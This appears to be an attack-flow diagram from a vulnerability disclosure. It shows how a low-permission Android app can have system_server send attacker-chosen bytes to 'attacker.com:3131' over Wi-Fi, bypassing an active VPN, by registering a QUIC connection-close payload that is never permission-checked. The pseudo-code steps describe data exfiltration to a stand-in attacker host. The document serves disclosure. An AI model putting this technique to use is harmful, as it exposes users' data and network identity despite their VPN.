 ATTACKER APP (UID 10331, INTERNET + ACCESS_NETWORK_STATE only)
|
| 1. cm.getAllNetworks()  // Wi-Fi visible even with VPN active (no filtering)
| 2. cm.getLinkProperties(wifiNet)  // gets Wi-Fi IPv4 (192.168.1.248)
| 3. new DatagramSocket(InetSocketAddress("192.168.1.248", 0))
|      bind() is LOCAL, not blocked by VPN routing/firewall
| 4. sock.connect("attacker.com", 3131)
|      UDP connect = local op, no packets sent
|      SO_MARK fwmark -> Wi-Fi netId (100)
|      Source: 192.168.1.248 (Wi-Fi IP, explicitly bound)
| 5. registerQuicConnectionClosePayload(pfd, exfilPayload)
|      NO permission check, accepted by system_server
|      Stores: {uid, netId=Wi-Fi, src=Wi-Fi_IP, dst=attacker, payload}
| 6. sock.close() or app killed
|
v
SYSTEM_SERVER (UID 1000, PERMISSION_SYSTEM)
|
| 7. Kernel SOCK_DESTROY netlink notification
| 8. QuicConnectionCloser.handleUdpSocketDestroy()
| 9. closeQuicConnection(): address check PASSES
|      Wi-Fi NAI exists, 192.168.1.248 in Wi-Fi linkProperties
| 10. sendQuicConnectionClosePayload():
|       new DatagramSocket(192.168.1.248:port)
|       wifiNetwork.bindSocket(socket)   // UID 1000 EXEMPT from VPN
|       socket.connect(attacker.com:3131)
|       Os.write(payload)
|
v
PHYSICAL Wi-Fi NETWORK (wlan0, bypasses VPN tunnel)
|
| 11. UDP packet exits device on Wi-Fi, NOT through VPN
|     Source: 192.168.1.248 (device Wi-Fi IP)
|     Destination: attacker.com:3131
|     Payload: attacker-controlled bytes
|
v
ATTACKER SERVER receives exfiltrated data